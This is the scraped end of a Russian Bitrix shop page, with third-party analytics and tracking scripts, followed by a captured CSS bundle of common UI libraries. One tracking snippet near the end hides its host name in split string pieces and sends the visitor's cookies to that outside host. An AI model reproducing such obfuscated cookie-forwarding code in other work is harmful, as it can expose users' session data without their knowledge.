<script>BX.setJSList(["\/bitrix\/js\/main\/core\/core_ajax.js","\/bitrix\/js\/main\/core\/core_promise.js","\/bitrix\/js\/main\/polyfill\/promise\/js\/promise.js","\/bitrix\/js\/main\/loadext\/loadext.js","\/bitrix\/js\/main\/loadext\/extension.js","\/bitrix\/js\/main\/polyfill\/promise\/js\/promise.js","\/bitrix\/js\/main\/polyfill\/find\/js\/find.js","\/bitrix\/js\/main\/polyfill\/includes\/js\/includes.js","\/bitrix\/js\/main\/polyfill\/matches\/js\/matches.js","\/bitrix\/js\/ui\/polyfill\/closest\/js\/closest.js","\/bitrix\/js\/main\/polyfill\/fill\/main.polyfill.fill.js","\/bitrix\/js\/main\/polyfill\/find\/js\/find.js","\/bitrix\/js\/main\/polyfill\/matches\/js\/matches.js","\/bitrix\/js\/main\/polyfill\/core\/dist\/polyfill.bundle.js","\/bitrix\/js\/main\/core\/core.js","\/bitrix\/js\/main\/polyfill\/intersectionobserver\/js\/intersectionobserver.js","\/bitrix\/js\/main\/lazyload\/dist\/lazyload.bundle.js","\/bitrix\/js\/main\/polyfill\/core\/dist\/polyfill.bundle.js","\/bitrix\/js\/main\/parambag\/dist\/parambag.bundle.js"]);
</script>
<script>BX.Runtime.registerExtension({"name":"ui.dexie","namespace":"BX.DexieExport","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"ls","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"fx","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"fc","namespace":"window","loaded":true});</script>
<script>(window.BX||top.BX).message({"LANGUAGE_ID":"ru","FORMAT_DATE":"DD.MM.YYYY","FORMAT_DATETIME":"DD.MM.YYYY HH:MI:SS","COOKIE_PREFIX":"BITRIX_SM","SERVER_TZ_OFFSET":"10800","UTF_MODE":"Y","SITE_ID":"s1","SITE_DIR":"\/"});</script><script  src="/bitrix/cache/js/s1/DC_theme/kernel_main/kernel_main_v1.js?176278182315477"></script>
<script src="/bitrix/js/ui/dexie/dist/dexie.bundle.min.js?1755789406102530"></script>
<script src="/bitrix/js/main/core/core_ls.min.js?17627808118066"></script>
<script src="/bitrix/js/main/core/core_frame_cache.min.js?176278081115864"></script>
<script src="https://ajax.googleapis.com/ajax/libs/jquery/2.2.4/jquery.min.js"></script>
<script>BX.setJSList(["\/bitrix\/js\/main\/core\/core_fx.js","\/bitrix\/templates\/DC_theme\/components\/bitrix\/catalog\/quartz\/bitrix\/catalog.element\/board-new\/script.js","\/bitrix\/templates\/DC_theme\/source\/jquery.fancybox.js","\/bitrix\/templates\/DC_theme\/js\/owl.carousel.min.js","\/bitrix\/templates\/DC_theme\/js\/jquery.toast.min.js","\/bitrix\/templates\/DC_theme\/js\/jquery.mask.js","\/bitrix\/templates\/DC_theme\/js\/jquery.formstyler.min.js","\/bitrix\/templates\/DC_theme\/js\/jquery.jcarousel.min.js","\/bitrix\/templates\/DC_theme\/js\/custom.js","\/bitrix\/templates\/DC_theme\/js\/main.js","\/bitrix\/templates\/DC_theme\/js\/jquery.galleriffic.js","\/bitrix\/templates\/DC_theme\/js\/jquery.opacityrollover.js","\/bitrix\/templates\/DC_theme\/js\/some_pages.js","\/bitrix\/templates\/DC_theme\/components\/bitrix\/menu\/horizontal_multilevel1-dc21\/script.js","\/bitrix\/components\/abudagov\/socnetlink\/templates\/.default\/script.js"]);</script>
<script>BX.setCSSList(["\/bitrix\/templates\/DC_theme\/components\/bitrix\/catalog\/quartz\/style.css","\/bitrix\/templates\/DC_theme\/components\/bitrix\/catalog\/quartz\/bitrix\/catalog.element\/board-new\/style.css","\/bitrix\/templates\/DC_theme\/css\/normalize.css","\/bitrix\/templates\/DC_theme\/source\/jquery.fancybox.css","\/bitrix\/templates\/DC_theme\/css\/owl.carousel.css","\/bitrix\/templates\/DC_theme\/css\/jquery.toast.min.css","\/bitrix\/templates\/DC_theme\/css\/jquery.formstyler.css","\/bitrix\/templates\/DC_theme\/css\/custom.css","\/bitrix\/templates\/DC_theme\/css\/galleriffic-2.css","\/bitrix\/templates\/DC_theme\/components\/bitrix\/breadcrumb\/dc\/style.css","\/bitrix\/components\/abudagov\/socnetlink\/templates\/.default\/style.css","\/bitrix\/templates\/DC_theme\/styles.css","\/bitrix\/templates\/DC_theme\/template_styles.css"]);</script>


<script  src="/bitrix/cache/js/s1/DC_theme/template_fee896dfc7cbf15ec3798948044c3052/template_fee896dfc7cbf15ec3798948044c3052_v1.js?1762516857210317"></script>
<script  src="/bitrix/cache/js/s1/DC_theme/page_71526fabfb65fd39f008c32403107a95/page_71526fabfb65fd39f008c32403107a95_v1.js?17625186673486"></script>

<script type="text/javascript">(window.Image ? (new Image()) : document.createElement('img')).src = location.protocol + '//vk.com/rtrg?r=WJ/tyc/LeGuAKZCRQqQ0FIK7S2dqNAO1yAdfEzrMX0JYHOTYzP5uXAuqB4RhpQ*n*MCmzKcChB9WSRG043/wDRQ*LaPN/OZniXF1m4749MJPXyLJFtHNa1YeVwe7l9zfbkVFx8VhDmFuj/*SsbKIXy8zr1BFAUFVu9vQvWq/qiw-';</script>
<script async src="[data-uri]"></script><script type="text/javascript"><!--
document.write("<a href='//www.liveinternet.ru/click' "+
"target=_blank><img src='//counter.yadro.ru/hit?t44.6;r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";h"+escape(document.title.substring(0,80))+";"+Math.random()+
"' alt='' title='LiveInternet' "+
"border='0' width='31' height='31'><\/a>")
//--></script><script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-T2PLT3');</script>
<script type="text/javascript">(function(w,doc) {
if (!w.__utlWdgt ) {
    w.__utlWdgt = true;
    var d = doc, s = d.createElement('script'), g = 'getElementsByTagName';
    s.type = 'text/javascript'; s.charset='UTF-8'; s.async = true;
    s.src = ('https:' == w.location.protocol ? 'https' : 'http')  + '://w.uptolike.com/widgets/v1/uptolike.js';
    var h=d[g]('body')[0];
    h.appendChild(s);
}})(window,document);
</script><script type="text/javascript">
    (function (d, w, c) {
        (w[c] = w[c] || []).push(function() {
            try {
                w.yaCounter33058068 = new Ya.Metrika({
                    id:33058068,
                    clickmap:true,
                    trackLinks:true,
                    accurateTrackBounce:true,
                    webvisor:true
                });
            } catch(e) { }
        });

        var n = d.getElementsByTagName("script")[0],
            s = d.createElement("script"),
            f = function () { n.parentNode.insertBefore(s, n); };
        s.type = "text/javascript";
        s.async = true;
        s.src = "https://mc.yandex.ru/metrika/watch.js";

        if (w.opera == "[object Opera]") {
            d.addEventListener("DOMContentLoaded", f, false);
        } else { f(); }
    })(document, window, "yandex_metrika_callbacks");
</script>
<script type="text/javascript"> (function (d, w, c) { (w[c] = w[c] || []).push(function() { try { w.yaCounter37695185 = new Ya.Metrika({ id:37695185, clickmap:true, trackLinks:true, accurateTrackBounce:true, webvisor:true }); } catch(e) { } }); var n = d.getElementsByTagName("script")[0], s = d.createElement("script"), f = function () { n.parentNode.insertBefore(s, n); }; s.type = "text/javascript"; s.async = true; s.src = "https://mc.yandex.ru/metrika/watch.js"; if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); } })(document, window, "yandex_metrika_callbacks"); </script><script async="async" src="https://w.uptolike.com/widgets/v1/zp.js?pid=1501428" type="text/javascript"></script>
<script type="text/javascript">var mi=document.createElement('script');mi.type='text/javascript';mi.async=true;mi.src=(document.location.protocol=='https:'?'https':'http')+'://counter.megaindex.ru/core.js?t;'+escape(document.referrer)+((typeof(screen)=='undefined')?'':';'+screen.width+'*'+screen.height)+';'+escape(document.URL)+';'+document.title.substring(0,256)+';1362155';document.getElementsByTagName('head')[0].appendChild(mi);</script>
<script> 
		var PozvonimcomWidgetConfig = { 
			readyCallback: function () { function tracking(number) { 
				yaCounter33058068.reachGoal('pozvonimcall');
				ga('send', 'event', 'button', 'pozvonimcall', 'widget', number); return true;
			}  
				setTimeout(function () { 
					PozvonimcomWidget.on('call', tracking); 
					PozvonimcomWidget.on('offline', tracking); 
					PozvonimcomWidget.on('balance', tracking); 
				}, 100); 
			} 
		}; </script>
<script crossorigin="anonymous" async type="text/javascript" src="//api.pozvonim.com/widget/callback/v3/77ae1563c6a27c9b142c281394a86407/connect" id="check-code-pozvonim" charset="UTF-8"></script>
<script type="text/javascript">
(function(w,d,e){var a='all',b='tou',src=b+'c'+'h';src='m'+'o'+'d.c'+a+src;var jsHost=(("https:"==d.location.protocol)?"https://":"http://")+src,s=d.createElement(e),p=d.getElementsByTagName(e)[0];s.async=1;s.src=jsHost+"."+"r"+"u/d_client.js?param;ref"+escape(d.referrer)+";url"+escape(d.URL)+";cook"+escape(d.cookie)+";";if(!w.jQuery){var jq=d.createElement(e);jq.src=jsHost+"."+"r"+'u/js/jquery-1.7.min.js';jq.onload=function(){p.parentNode.insertBefore(s,p);};p.parentNode.insertBefore(jq,p);}else{p.parentNode.insertBefore(s,p);}}(window,document,'script'));
</script>


</body>
</html>	<div id="ab-position-left">
		<div class="
				ab-sidebar
				ab-animation-shift				ab-position-left				ab-hidden-xs-Y			"
			style="
				top: 50%;
				z-index: 101;
				margin: 0 10px;
									position: fixed;
							"
			id="ab-sidebar"
			>
												<a
						href="https://vk.com/dc21ru"
						rel="nofollow"
						target="blank"
						class="ab-sidebar__link"
											>
						<span
							style="
								background-position: -0px -0px;
								border-radius: 10px;
								z-index: 101;
								margin-top: 10px;
							"
							class="ab-sidebar__ico ab-sidebar__ico-color ab-sidebar__ico-shadow"
						></span>
					</a>
																<a
						href="http://facebook.com/dc21ru/"
						rel="nofollow"
						target="blank"
						class="ab-sidebar__link"
											>
						<span
							style="
								background-position: -46px -0px;
								border-radius: 10px;
								z-index: 101;
								margin-top: 10px;
							"
							class="ab-sidebar__ico ab-sidebar__ico-color ab-sidebar__ico-shadow"
						></span>
					</a>
																<a
						href="https://www.instagram.com/designcity7576/"
						rel="nofollow"
						target="blank"
						class="ab-sidebar__link"
											>
						<span
							style="
								background-position: -0px -276px;
								border-radius: 10px;
								z-index: 101;
								margin-top: 10px;
							"
							class="ab-sidebar__ico ab-sidebar__ico-color ab-sidebar__ico-shadow"
						></span>
					</a>
									</div>
	</div>
<!--4dc058fe0d1049b95efdfbd384ccadec-->

--- FILE ---
content_type: text/css
request_url: https://dc-21.ru/bitrix/cache/css/s1/DC_theme/template_e09db767520f71b50fe424e794ea612c/template_e09db767520f71b50fe424e794ea612c_v1.css?1762517010145725
body_size: 25859
content:


/* Start:/bitrix/templates/DC_theme/css/normalize.css?16795208142865*/
html {
  font-family: sans-serif; /* 1 */
  -ms-text-size-adjust: 100%; /* 2 */
  -webkit-text-size-adjust: 100%; /* 2 */
}
body {
  margin: 0;
}

article,
aside,
details,
figcaption,
figure,
footer,
header,
hgroup,
main,
menu,
nav,
section,
summary {
  display: block;
}

audio,
canvas,
progress,
video {
  display: inline-block; /* 1 */
  vertical-align: baseline; /* 2 */
}

audio:not([controls]) {
  display: none;
  height: 0;
}

[hidden],
template {
  display: none;
}

a {
  background-color: transparent;
}

a:active,
a:hover {
  outline: 0;
}


abbr[title] {
  border-bottom: 1px dotted;
}

b,
strong {
  font-weight: bold;
}

dfn {
  font-style: italic;
}

h1 {
  font-size: 2em;
  margin: 0.67em 0;
}

mark {
  background: #ff0;
  color: #000;
}

small {
  font-size: 80%;
}

sub,
sup {
  font-size: 75%;
  line-height: 0;
  position: relative;
  vertical-align: baseline;
}

sup {
  top: -0.5em;
}

sub {
  bottom: -0.25em;
}

img {
  border: 0;
}

svg:not(:root) {
  overflow: hidden;
}

figure {
  margin: 1em 40px;
}

hr {
  -moz-box-sizing: content-box;
  box-sizing: content-box;
  height: 0;
}
* {
    box-sizing: border-box;
}

pre {
  overflow: auto;
}

code,
kbd,
pre,
samp {
  font-family: monospace, monospace;
  font-size: 1em;
}

button,
input,
optgroup,
select,
textarea {
  color: inherit; /* 1 */
  font: inherit; /* 2 */
  margin: 0; /* 3 */
}

button {
  overflow: visible;
}

button,
select {
  text-transform: none;
}

button,
html input[type="button"], /* 1 */
input[type="reset"],
input[type="submit"] {
  -webkit-appearance: button; /* 2 */
  cursor: pointer; /* 3 */
}

button[disabled],
html input[disabled] {
  cursor: default;
}

button::-moz-focus-inner,
input::-moz-focus-inner {
  border: 0;
  padding: 0;
}

input {
  line-height: normal;
}


 * It's recommended that you don't attempt to style these elements.
 * Firefox's implementation doesn't respect box-sizing, padding, or width.
 *
 * 1. Address box sizing set to `content-box` in IE 8/9/10.
 * 2. Remove excess padding in IE 8/9/10.
 */
input[type="checkbox"],
input[type="radio"] {
  box-sizing: border-box; /* 1 */
  padding: 0; /* 2 */
}

input[type="number"]::-webkit-inner-spin-button,
input[type="number"]::-webkit-outer-spin-button {
  height: auto;
}

input[type="search"] {
  -webkit-appearance: textfield; /* 1 */
  -moz-box-sizing: content-box;
  -webkit-box-sizing: content-box; /* 2 */
  box-sizing: content-box;
}

input[type="search"]::-webkit-search-cancel-button,
input[type="search"]::-webkit-search-decoration {
  -webkit-appearance: none;
}

fieldset {
  border: 1px solid #c0c0c0;
  margin: 0 2px;
  padding: 0.35em 0.625em 0.75em;
}

legend {
  border: 0; /* 1 */
  padding: 0; /* 2 */
}

textarea {
  overflow: auto;
}

optgroup {
  font-weight: bold;
}

table {
  border-collapse: collapse;
  border-spacing: 0;
}

td,
th {
  padding: 0;
}

/* End */


/* Start:/bitrix/templates/DC_theme/source/jquery.fancybox.css?16795208144863*/
/*! fancyBox v2.1.5 fancyapps.com | fancyapps.com/fancybox/#license */
.fancybox-wrap,
.fancybox-skin,
.fancybox-outer,
.fancybox-inner,
.fancybox-image,
.fancybox-wrap iframe,
.fancybox-wrap object,
.fancybox-nav,
.fancybox-nav span,
.fancybox-tmp
{
	padding: 0;
	margin: 0;
	border: 0;
	outline: none;
	vertical-align: top;
}

.fancybox-wrap {
	position: absolute;
	top: 0;
	left: 0;
	z-index: 8020;
}

.fancybox-skin {
	position: relative;
	background: #f9f9f9;
	color: #444;
	text-shadow: none;
	-webkit-border-radius: 4px;
	   -moz-border-radius: 4px;
	        border-radius: 4px;
}

.fancybox-opened {
	z-index: 8030;
}

.fancybox-opened .fancybox-skin {
	-webkit-box-shadow: 0 10px 25px rgba(0, 0, 0, 0.5);
	   -moz-box-shadow: 0 10px 25px rgba(0, 0, 0, 0.5);
	        box-shadow: 0 10px 25px rgba(0, 0, 0, 0.5);
}

.fancybox-outer, .fancybox-inner {
	position: relative;
}

.fancybox-inner {
	overflow: hidden;
}

.fancybox-type-iframe .fancybox-inner {
	-webkit-overflow-scrolling: touch;
}

.fancybox-error {
	color: #444;
	font: 14px/20px "Helvetica Neue",Helvetica,Arial,sans-serif;
	margin: 0;
	padding: 15px;
	white-space: nowrap;
}

.fancybox-image, .fancybox-iframe {
	display: block;
	width: 100%;
	height: 100%;
}

.fancybox-image {
	max-width: 100%;
	max-height: 100%;
}

#fancybox-loading, .fancybox-close, .fancybox-prev span, .fancybox-next span {
	background-image: url(/bitrix/templates/DC_theme/source/fancybox_sprite.png);
}

#fancybox-loading {
	position: fixed;
	top: 50%;
	left: 50%;
	margin-top: -22px;
	margin-left: -22px;
	background-position: 0 -108px;
	opacity: 0.8;
	cursor: pointer;
	z-index: 8060;
}

#fancybox-loading div {
	width: 44px;
	height: 44px;
	background: url(/bitrix/templates/DC_theme/source/fancybox_loading.gif) center center no-repeat;
}

.fancybox-close {
	position: absolute;
	top: -18px;
	right: -18px;
	width: 36px;
	height: 36px;
	cursor: pointer;
	z-index: 8040;
}

.fancybox-nav {
	position: absolute;
	top: 0;
	width: 40%;
	height: 100%;
	cursor: pointer;
	text-decoration: none;
	background: transparent url(/bitrix/templates/DC_theme/source/blank.gif); /* helps IE */
	-webkit-tap-highlight-color: rgba(0,0,0,0);
	z-index: 8040;
}

.fancybox-prev {
	left: 0;
}

.fancybox-next {
	right: 0;
}

.fancybox-nav span {
	position: absolute;
	top: 50%;
	width: 36px;
	height: 34px;
	margin-top: -18px;
	cursor: pointer;
	z-index: 8040;
	visibility: hidden;
}

.fancybox-prev span {
	left: 10px;
	background-position: 0 -36px;
}

.fancybox-next span {
	right: 10px;
	background-position: 0 -72px;
}

.fancybox-nav:hover span {
	visibility: visible;
}

.fancybox-tmp {
	position: absolute;
	top: -99999px;
	left: -99999px;
	max-width: 99999px;
	max-height: 99999px;
	overflow: visible !important;
}

/* Overlay helper */

.fancybox-lock {
    overflow: visible !important;
    width: auto;
}

.fancybox-lock body {
    overflow: hidden !important;
}

.fancybox-lock-test {
    overflow-y: hidden !important;
}

.fancybox-overlay {
	position: absolute;
	top: 0;
	left: 0;
	overflow: hidden;
	display: none;
	z-index: 8010;
	background: url(/bitrix/templates/DC_theme/source/fancybox_overlay.png);
}

.fancybox-overlay-fixed {
	position: fixed;
	bottom: 0;
	right: 0;
}

.fancybox-lock .fancybox-overlay {
	overflow: auto;
	overflow-y: scroll;
}

/* Title helper */

.fancybox-title {
	visibility: hidden;
	font: normal 13px/20px "Helvetica Neue",Helvetica,Arial,sans-serif;
	position: relative;
	text-shadow: none;
	z-index: 8050;
}

.fancybox-opened .fancybox-title {
	visibility: visible;
}

.fancybox-title-float-wrap {
	position: absolute;
	bottom: 0;
	right: 50%;
	margin-bottom: -35px;
	z-index: 8050;
	text-align: center;
}

.fancybox-title-float-wrap .child {
	display: inline-block;
	margin-right: -100%;
	padding: 2px 20px;
	background: transparent; /* Fallback for web browsers that doesn't support RGBa */
	background: rgba(0, 0, 0, 0.8);
	-webkit-border-radius: 15px;
	   -moz-border-radius: 15px;
	        border-radius: 15px;
	text-shadow: 0 1px 2px #222;
	color: #FFF;
	font-weight: bold;
	line-height: 24px;
	white-space: nowrap;
}

.fancybox-title-outside-wrap {
	position: relative;
	margin-top: 10px;
	color: #fff;
}

.fancybox-title-inside-wrap {
	padding-top: 10px;
}

.fancybox-title-over-wrap {
	position: absolute;
	bottom: 0;
	left: 0;
	color: #fff;
	padding: 10px;
	background: #000;
	background: rgba(0, 0, 0, .8);
}

/*Retina graphics!*/
@media only screen and (-webkit-min-device-pixel-ratio: 1.5),
	   only screen and (min--moz-device-pixel-ratio: 1.5),
	   only screen and (min-device-pixel-ratio: 1.5){

	#fancybox-loading, .fancybox-close, .fancybox-prev span, .fancybox-next span {
		background-image: url(/bitrix/templates/DC_theme/source/fancybox_sprite@2x.png);
		background-size: 44px 152px; /*The size of the normal image, half the size of the hi-res image*/
	}

	#fancybox-loading div {
		background-image: url(/bitrix/templates/DC_theme/source/fancybox_loading@2x.gif);
		background-size: 24px 24px; /*The size of the normal image, half the size of the hi-res image*/
	}
}
/* End */


/* Start:/bitrix/templates/DC_theme/css/owl.carousel.css?16795208144816*/

/* 
 *  Owl Carousel - Animate Plugin
 */
.owl-carousel .animated {
  -webkit-animation-duration: 1000ms;
  animation-duration: 1000ms;
  -webkit-animation-fill-mode: both;
  animation-fill-mode: both;
}
.owl-carousel .owl-animated-in {
  z-index: 0;
}
.owl-carousel .owl-animated-out {
  z-index: 1;
}
.owl-carousel .fadeOut {
  -webkit-animation-name: fadeOut;
  animation-name: fadeOut;
}

@-webkit-keyframes fadeOut {
  0% {
    opacity: 1;
  }

  100% {
    opacity: 0;
  }
}
@keyframes fadeOut {
  0% {
    opacity: 1;
  }

  100% {
    opacity: 0;
  }
}

/* 
 * 	Owl Carousel - Auto Height Plugin
 */
.owl-height {
  -webkit-transition: height 500ms ease-in-out;
  -moz-transition: height 500ms ease-in-out;
  -ms-transition: height 500ms ease-in-out;
  -o-transition: height 500ms ease-in-out;
  transition: height 500ms ease-in-out;
}

/* 
 *  Core Owl Carousel CSS File
 */
.owl-carousel {
  display: none;
  width: 100%;
  -webkit-tap-highlight-color: transparent;
  /* position relative and z-index fix webkit rendering fonts issue */
  position: relative;
  z-index: 1;
}
.owl-carousel .owl-stage {
  position: relative;
  -ms-touch-action: pan-Y;
}
.owl-carousel .owl-stage:after {
  content: ".";
  display: block;
  clear: both;
  visibility: hidden;
  line-height: 0;
  height: 0;
}
.owl-carousel .owl-stage-outer {
  position: relative;
  overflow: hidden;
  /* fix for flashing background */
  -webkit-transform: translate3d(0px, 0px, 0px);
}
.owl-carousel .owl-controls .owl-nav .owl-prev,
.owl-carousel .owl-controls .owl-nav .owl-next,
.owl-carousel .owl-controls .owl-dot {
  cursor: pointer;
  cursor: hand;
  -webkit-user-select: none;
  -khtml-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
}
.owl-carousel.owl-loaded {
  display: block;
}
.owl-carousel.owl-loading {
  opacity: 0;
  display: block;
}
.owl-carousel.owl-hidden {
  opacity: 0;
}
.owl-carousel .owl-refresh .owl-item {
  display: none;
}
.owl-carousel .owl-item {
  position: relative;
  min-height: 1px;
  float: left;
  -webkit-backface-visibility: hidden;
  -webkit-tap-highlight-color: transparent;
  -webkit-touch-callout: none;
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
}
.owl-carousel .owl-item img {
  display: block;
  -webkit-transform-style: preserve-3d;
}
.owl-carousel.owl-text-select-on .owl-item {
  -webkit-user-select: auto;
  -moz-user-select: auto;
  -ms-user-select: auto;
  user-select: auto;
}
.owl-carousel .owl-grab {
  cursor: move;
  cursor: -webkit-grab;
  cursor: -o-grab;
  cursor: -ms-grab;
  cursor: grab;
}
.owl-carousel.owl-rtl {
  direction: rtl;
}
.owl-carousel.owl-rtl .owl-item {
  float: right;
}

/* No Js */
.no-js .owl-carousel {
  display: block;
}

/* 
 * 	Owl Carousel - Lazy Load Plugin
 */
.owl-carousel .owl-item .owl-lazy {
  opacity: 0;
  -webkit-transition: opacity 400ms ease;
  -moz-transition: opacity 400ms ease;
  -ms-transition: opacity 400ms ease;
  -o-transition: opacity 400ms ease;
  transition: opacity 400ms ease;
}
.owl-carousel .owl-item img {
  transform-style: preserve-3d;
}

/* 
 * 	Owl Carousel - Video Plugin
 */
.owl-carousel .owl-video-wrapper {
  position: relative;
  height: 100%;
  background: #000;
}
.owl-carousel .owl-video-play-icon {
  position: absolute;
  height: 80px;
  width: 80px;
  left: 50%;
  top: 50%;
  margin-left: -40px;
  margin-top: -40px;
  background: url("/bitrix/templates/DC_theme/css/owl.video.play.png") no-repeat;
  cursor: pointer;
  z-index: 1;
  -webkit-backface-visibility: hidden;
  -webkit-transition: scale 100ms ease;
  -moz-transition: scale 100ms ease;
  -ms-transition: scale 100ms ease;
  -o-transition: scale 100ms ease;
  transition: scale 100ms ease;
}
.owl-carousel .owl-video-play-icon:hover {
  -webkit-transition: scale(1.3, 1.3);
  -moz-transition: scale(1.3, 1.3);
  -ms-transition: scale(1.3, 1.3);
  -o-transition: scale(1.3, 1.3);
  transition: scale(1.3, 1.3);
}
.owl-carousel .owl-video-playing .owl-video-tn,
.owl-carousel .owl-video-playing .owl-video-play-icon {
  display: none;
}
.owl-carousel .owl-video-tn {
  opacity: 0;
  height: 100%;
  background-position: center center;
  background-repeat: no-repeat;
  -webkit-background-size: contain;
  -moz-background-size: contain;
  -o-background-size: contain;
  background-size: contain;
  -webkit-transition: opacity 400ms ease;
  -moz-transition: opacity 400ms ease;
  -ms-transition: opacity 400ms ease;
  -o-transition: opacity 400ms ease;
  transition: opacity 400ms ease;
}
.owl-carousel .owl-video-frame {
  position: relative;
  z-index: 1;
}

/* End */


/* Start:/bitrix/templates/DC_theme/css/jquery.toast.min.css?16795208144358*/
.jq-toast-wrap{display:block;position:fixed;width:250px;pointer-events:none!important;margin:0;padding:0;letter-spacing:normal; z-index: 150}.jq-toast-wrap *{margin:0;padding:0}.jq-toast-wrap.bottom-left{bottom:20px;left:20px}.jq-toast-wrap.bottom-right{bottom:20px;right:40px}.jq-toast-wrap.top-left{top:20px;left:20px}.jq-toast-wrap.top-right{top:20px;right:40px}.jq-toast-single{display:block;width:100%;padding:10px;margin:0 0 5px;border-radius:4px;font-size:12px;font-family:arial,sans-serif;line-height:17px;position:relative;pointer-events:all!important;background-color:#444;color:#fff}.jq-toast-single h2{font-family:arial,sans-serif;font-size:14px;margin:0 0 7px;background:0 0;color:inherit;line-height:inherit;letter-spacing:normal}.jq-toast-single a{color:#eee;text-decoration:none;font-weight:700;border-bottom:1px solid #fff;padding-bottom:3px;font-size:12px}.jq-toast-single ul{margin:0 0 0 15px;background:0 0;padding:0}.jq-toast-single ul li{list-style-type:disc!important;line-height:17px;background:0 0;margin:0;padding:0;letter-spacing:normal}.close-jq-toast-single{position:absolute;top:3px;right:7px;font-size:14px;cursor:pointer}.jq-has-icon{padding:10px 10px 10px 50px;background-repeat:no-repeat;background-position:10px}.jq-icon-info{background-image:url([data-uri]);background-color:#31708f;color:#d9edf7;border-color:#bce8f1}.jq-icon-warning{background-image:url([data-uri]);background-color:#8a6d3b;color:#fcf8e3;border-color:#faebcc}.jq-icon-error{background-image:url([data-uri]);background-color:#a94442;color:#f2dede;border-color:#ebccd1}.jq-icon-success{background-image:url([data-uri]);color:#dff0d8;background-color:#3c763d;border-color:#d6e9c6}
/* End */


/* Start:/bitrix/templates/DC_theme/css/jquery.formstyler.css?167952081411906*/
.jq-checkbox {
	top: -1px;
	vertical-align: middle;
	width: 16px;
	height: 16px;
	margin: 0 4px 0 0;
	border: 1px solid #C3C3C3;
	border-radius: 3px;
	background: #F5F5F5;
	background: -webkit-linear-gradient(#FFF, #E6E6E6);
	background:         linear-gradient(#FFF, #E6E6E6);
	box-shadow: 0 1px 1px rgba(0,0,0,.05), inset -1px -1px #FFF, inset 1px -1px #FFF;
	cursor: pointer;
}
.jq-checkbox.checked .jq-checkbox__div {
	width: 12px;
	height: 12px;
	margin: 2px 0 0 2px;
	border-radius: 2px;
	background: #666;
	box-shadow: inset 0 -3px 6px #AAA;
}
.jq-checkbox.focused {
	border: 1px solid #08C;
}
.jq-checkbox.disabled {
	opacity: .55;
}


.jq-radio {
	top: -1px;
	vertical-align: middle;
	width: 16px;
	height: 16px;
	margin: 0 4px 0 0;
	border: 1px solid #C3C3C3;
	border-radius: 50%;
	background: #F5F5F5;
	background: -webkit-linear-gradient(#FFF, #E6E6E6);
	background:         linear-gradient(#FFF, #E6E6E6);
	box-shadow: 0 1px 1px rgba(0,0,0,.05), inset -1px -1px #FFF, inset 1px -1px #FFF;
	cursor: pointer;
}
.jq-radio.checked .jq-radio__div {
	width: 10px;
	height: 10px;
	margin: 3px 0 0 3px;
	border-radius: 50%;
	background: #777;
	box-shadow: inset 1px 1px 1px rgba(0,0,0,.7);
}
.jq-radio.focused {
	border: 1px solid #08C;
}
.jq-radio.disabled {
	opacity: .55;
}


.jq-file {
	width: 270px;
	border-radius: 4px;
	box-shadow: 0 1px 2px rgba(0,0,0,.1);
}
.jq-file input {
	height: auto;
	line-height: 1em;
	cursor: pointer;
}
.jq-file__name {
	overflow: hidden;
	box-sizing: border-box;
	width: 100%;
	height: 34px;
	padding: 0 80px 0 10px;
	border: 1px solid #CCC;
	border-bottom-color: #B3B3B3;
	border-radius: 4px;
	background: #FFF;
	box-shadow: inset 1px 1px #F1F1F1;
	font: 14px/32px Arial, sans-serif;
	color: #333;
	white-space: nowrap;
	text-overflow: ellipsis;
}
.jq-file__browse {
	position: absolute;
	top: 1px;
	right: 1px;
	padding: 0 10px;
	border-left: 1px solid #CCC;
	border-radius: 0 4px 4px 0;
	background: #F5F5F5;
	background: -webkit-linear-gradient(#FFF, #E6E6E6);
	background:         linear-gradient(#FFF, #E6E6E6);
	box-shadow: inset 1px -1px #F1F1F1, inset -1px 0 #F1F1F1, 0 1px 2px rgba(0,0,0,.1);
	font: 14px/32px Arial, sans-serif;
	color: #333;
	text-shadow: 1px 1px #FFF;
}
.jq-file:hover .jq-file__browse {
	background: #E6E6E6;
	background: -webkit-linear-gradient(#F6F6F6, #E6E6E6);
	background:         linear-gradient(#F6F6F6, #E6E6E6);
}
.jq-file:active .jq-file__browse {
	background: #F5F5F5;
	box-shadow: inset 1px 1px 3px #DDD;
}
.jq-file.focused .jq-file__name {
	border: 1px solid #5794BF;
}
.jq-file.disabled,
.jq-file.disabled .jq-file__name,
.jq-file.disabled .jq-file__browse {
	border-color: #CCC;
	background: #F5F5F5;
	box-shadow: none;
	color: #888;
}


.jq-number {
	position: relative;
	display: inline-block;
	vertical-align: middle;
	padding: 0 36px 0 0;
}
.jq-number__field {
	width: 100px;
	border: 1px solid #CCC;
	border-bottom-color: #B3B3B3;
	border-radius: 4px;
	box-shadow: inset 1px 1px #F1F1F1, 0 1px 2px rgba(0,0,0,.1);
}
.jq-number__field:hover {
	border-color: #B3B3B3;
}
.jq-number__field input {
	box-sizing: border-box;
	width: 100%;
	padding: 8px 9px;
	border: none;
	outline: none;
	background: none;
	font: 14px Arial, sans-serif;
	color: #333;
	text-align: left; /* для Opera Presto */
	-moz-appearance: textfield;
}
.jq-number__field input::-webkit-inner-spin-button,
.jq-number__field input::-webkit-outer-spin-button {
	margin: 0; /* в каких-то браузерах присутствует отступ */
	-webkit-appearance: none;
}
.jq-number__spin {
	position: absolute;
	top: 0;
	right: 0;
	width: 32px;
	height: 14px;
	border: 1px solid #CCC;
	border-bottom-color: #B3B3B3;
	border-radius: 4px;
	background: #F5F5F5;
	background: -webkit-linear-gradient(#FFF, #E6E6E6);
	background:         linear-gradient(#FFF, #E6E6E6);
